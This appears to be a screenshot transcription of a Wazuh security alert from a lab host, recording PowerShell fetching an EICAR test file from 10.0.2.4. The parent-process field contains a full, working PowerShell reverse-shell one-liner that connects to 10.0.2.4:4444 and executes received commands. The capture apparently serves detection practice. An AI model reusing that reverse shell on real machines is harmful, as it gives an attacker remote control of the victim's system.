 ons Field Value
t _index wazuh-alerts-4.x-2024.02.10
t agent.id 001
t agent.ip FE80:0000:0000:0000:0A42:A0C1:F996:775E
t agent.name DESKTOP-9LDSG8L
t data.win.eventdata.commandLine \"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" Invoke-WebRequest -Uri http://10.0.2.4:80/EICAR.exe -OutFile C:\\Users\\bfoster\\Downl
oads\\EICAR.zip
t data.win.eventdata.company Microsoft Corporation
t data.win.eventdata.currentDirectory C:\\Users\\bfoster\\Downloads\\
t data.win.eventdata.description Windows PowerShell
t data.win.eventdata.fileVersion 10.0.19041.3636 (WinBuild.160101.0800)
t data.win.eventdata.hashes MD5=6726185B70B5ADF05E8A1A1DF82EBF30,SHA256=64DD55E1C2373DEED25C2776F553C632E58C45E56A0E4639DFD54EE97EAB9C19,IMPHASH=E3007C8E0098D06ABF617EEE6F0C5ABD
t data.win.eventdata.image C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe
t data.win.eventdata.integrityLevel Medium
t data.win.eventdata.logonGuid {b8f9bf3f-b98f-65c6-76f9-1c0000000000}
t data.win.eventdata.logonId 0x1cf976
t data.win.eventdata.originalFileName PowerShell.EXE
t data.win.eventdata.parentCommandLine
powershell  -nop -c \"$client = New-Object System.Net.Sockets.TCPClient('10.0.2.4',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};whi
le(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (ie
x $data 2&gt;&amp;1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '&gt; ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$strea
m.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()\"
t data.win.eventdata.parentImage C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe